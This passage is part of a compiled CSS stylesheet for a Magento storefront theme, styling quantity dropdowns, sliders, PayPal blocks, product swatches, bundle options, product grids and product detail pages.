  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle.active:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active:active:after {
  color: inherit;
}
.qty-wrapper ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.qty-wrapper ul.dropdown li {
  margin: 0;
  padding: 3px 5.5px;
}
.qty-wrapper ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.qty-wrapper ul.dropdown:before,
.qty-wrapper ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.qty-wrapper ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.qty-wrapper ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.qty-wrapper ul.dropdown:before {
  right: 2px;
  top: -12px;
}
.qty-wrapper ul.dropdown:after {
  right: 1px;
  top: -14px;
}
.qty-wrapper.active {
  overflow: visible;
}
.qty-wrapper.active ul.dropdown {
  display: block;
}
.qty-dropdown .qty {
  min-width: 84px;
  padding: 12px 34px 12px 15px;
}
.qty-dropdown .trigger {
  margin: 0 0 0 -30px;
}
.col.qty .control,
.field.qty .control {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table.grouped .control.qty,
.cms-page-view .column.main table.table-grid.grouped .control.qty,
.modal-content table.table-grid.grouped .control.qty,
.cms-page-view .column.main table.data-table.grouped .control.qty,
.modal-content table.data-table.grouped .control.qty {
  min-width: 100px;
}
div.swiper-container .swiper-slide {
  height: auto;
}
.swiper-lazy-preloader ~ * {
  visibility: hidden;
}
.swiper-slide img {
  vertical-align: top;
  /* http://stackoverflow.com/questions/17505418/link-wrapped-around-image-makes-div-slightly-taller */
  height: auto;
}
[class].swiper-button-prev,
[class].swiper-button-next {
  background-size: 10px 20px;
  height: 20px;
  width: 10px;
  margin-top: -10px;
}
[class].swiper-button-prev.swiper-button-black,
.swiper-container-rtl [class].swiper-button-next.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-prev.swiper-button-white,
.swiper-container-rtl [class].swiper-button-next.swiper-button-white {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-black,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-white,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-white {
  background-image: url('[data-uri]');
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 44px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 44px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5.5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 22px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5.5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 27.5px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 33px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #eff0f1;
  margin: 0 0 44px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5.5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: none;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff7a0e;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #d05d00;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5.5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699d;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 22px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after,
.argento-grid:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 22px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 22px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 44px 0;
}
.block-cart-failed .block-title {
  font-size: 4.2rem;
}
.block-cart-failed .block-title strong {
  font-weight: 600;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 33px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 44px;
}
.bundle-options-container .legend.title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 33px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 22px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 33px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 27.5px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5.5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 33px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\f24e';
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .nested .field.qty {
  margin: 0 0 22px;
  margin-top: 22px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #eff0f1;
  clear: left;
  margin: 0 0 44px;
  padding-top: 22px;
}
.products {
  margin: 33px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5.5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:hover {
  color: #333333;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 27.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 14px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 27.5px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666666;
  font-size: 14px;
}
.product-item .old-price {
  margin: 5.5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5.5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\f24e';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5.5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 33px 33px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 33px;
  text-align: center;
}
.toolbar select {
  background-color: #ffffff;
  box-shadow: none;
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 16px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 27.5px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5.5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\f176';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\f175';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 22px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.4rem;
}
.product.media .product.thumbs {
  margin: 10px 0 27.5px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 33px 10px 0;
}
.product-info-main .product-info-price {
  color: #6e7178;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15.5px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5.5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 22px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15.5px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 22px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
